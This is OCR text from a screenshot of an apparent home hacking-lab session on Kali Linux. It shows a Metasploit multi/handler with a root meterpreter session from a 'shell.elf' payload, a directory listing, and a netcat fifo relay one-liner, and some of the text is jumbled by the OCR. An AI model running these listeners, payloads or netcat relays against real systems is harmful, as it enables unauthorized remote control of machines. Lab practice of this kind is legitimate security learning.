 Start
Problem loading page - ...
localhost - Google Chro...
Terminal - msfconsole -...
Terminal - cd /tmp; /tmp...
vpn
HL User
21:54
Terminal - msfconsole -r listener.rc
File Edit View Terminal Tabs Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterprete root @ hlka 192.168.178
r x86/linu li (uid=0, .99:8080 ->
x gid=0, euid 192.168.17
=0, egid=0) 8.99:39850
@ hlkali.h (192.168.17
acking-lab. 8.99)
com
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux root @ hlkali (uid=0, gid=0, eui 192.168.178.99:8080 -> 192.168.17
d=0, egid=0) @ hlkali.hacking-la 8.99:39850 (192.168.178.99)
b.com
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2021-03-31 20:37:02 +0200 .ICE-unix
41777/rwxrwxrwx 4096 dir 2021-03-31 19:16:54 +0200 .Test-unix
100444/r--r--r-- 11 fil 2021-03-31 19:16:56 +0200 .X0-lock
41777/rwxrwxrwx 4096 dir 2021-03-31 19:16:56 +0200 .X11-unix
41777/rwxrwxrwx 4096 dir 2021-03-31 19:16:54 +0200 .XIM-unix
40700/rwx------ 4096 dir 2021-03-31 21:24:47 +0200 .com.google.Chrome.roLnyW
41777/rwxrwxrwx 4096 dir 2021-03-31 19:16:54 +0200 .font-unix
100600/rw------- 406 fil 2021-03-31 20:37:02 +0200 .xfsm-ICE-FZ6800
40700/rwx------ 4096 dir 2021-03-31 21:32:39 +0200 Temp-24dd52de-6e08-48b7-8df9-3e513c26a46d
40700/rwx------ 4096 dir 2021-03-31 21:32:39 +0200 Temp-f746a60f-b608-4e20-b2a5-8d6287919bd4
41777/rwxrwxrwx 4096 dir 2021-03-31 19:16:54 +0200 VMwareDnD
100644/rw-r--r-- 0 fil 2021-03-31 21:04:45 +0200 a.out
100644/rw-r--r-- 0 fil 2021-03-31 21:34:28 +0200 fifo
40700/rwx------ 4096 dir 2021-03-31 21:10:55 +0200 runtime-root
100755/rwxr-xr-x 207 fil 2021-03-31 21:48:10 +0200 shell.elf
40700/rwx------ 4096 dir 2021-03-31 20:37:02 +0200 ssh-JHEnmlUkt1A6
40700/rwx------ 4096 dir 2021-03-31 19:16:55 +0200 systemd-private-24d136f279be4e2187289fca02271
87f-ModemManager.service-0BFUDi
Terminal - cd /tmp; /tmp/shell.elf
/tmp a 127 ✘ root@hlkali
zsh: command not found: a
/tmp sdf 127 ✘ root@hlkali
zsh: command not found: sdf
/tmp a 127 ✘ root@hlkali
zsh: command not found: a
/tmp sdf 127 ✘ root@hlkali
zsh: command not found: sdf
/tmp a 127 ✘ root@hlkali
zsh: command not found: a
/tmp nc -l -p 1221 < fifo | tee /dev/tty | nc localhost 1220 | tee fifo 127 ✘ root@hlkali
zsh: no such file or directory: fifo
Ncat: Connection refused.
/tmp mkfifo fifo 1|0|1|0 ✔ root@hlkali
mkfifo: cannot create fifo 'fifo': File exists
/tmp nc -l -p 1221 < fifo | tee /dev/tty | nc localhost 1220 | tee fifo 1 ✘ root@hlkali
Ncat: Connection refused.
/tmp nc -l -p 1221 < fifo | tee /dev/tty | nc localhost 1220 | tee fifo
Ncat: Connection refused.
/tmp nc -l -p 1221 < fifo | tee /dev/tty | nc localhost 1220 | tee fifo
Ncat: Connection refused.
/tmp nc -l -p 1221 < fifo | tee /dev/tty | nc localhost 1220 | tee fifo
Ncat: Connection refused.
/tmp 0|0|1|0 ✔ root@hlkali
/tmp 0|0|1|0 ✔ root@hlkali
/tmp 0|0|1|0 ✔ root@hlkali
/tmp 0|0|1|0 ✔ root@hlkali
/tmp 0|0|1|0 ✔ root@hlkali
/tmp ip addr 0|0|1|0 ✔ root@hlkali
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:2b:f7:44 brd ff:ff:ff:ff:ff:ff
inet 192.168.178.99/24 brd 192.168.178.255 scope global dynamic noprefixroute eth0
valid_lft 859680sec preferred_lft 859680sec
inet6 fe80::20c:29ff:fe2b:f744/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:2f:8b:0c:b9 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
/tmp cd /tmp root@hlkali
/tmp/shell.elf
/tmp cd /tmp ✔ 59s root@hlkali
/tmp/shell.elf